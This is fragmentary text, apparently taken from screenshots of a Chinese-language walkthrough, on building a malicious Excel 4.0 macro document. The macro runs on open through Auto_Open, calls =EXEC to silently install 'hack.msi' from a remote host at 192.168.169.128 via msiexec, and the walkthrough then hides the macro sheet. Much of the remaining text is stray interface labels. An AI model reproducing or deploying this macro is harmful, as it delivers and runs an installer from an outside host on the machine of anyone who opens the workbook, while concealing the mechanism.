 Auto_Open
=EXEC("msiexec /q /i http://192.168.169.128:8000/hack.msi")
A B C D E F
1 =EXEC("msiexec /q /i http://192.168.169.128:8000/hack.msi")
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
修改为Auto_Open
5
插入
常用 电子表格方案
创建宏表
工作表
图表
MS Excel
4.0 宏表
MS Excel
5.0 对话框
预览
无法预览。
Office.com 模板(O)
确定
取消
30
31
把这个宏1隐藏
宏1 Sheet1
就绪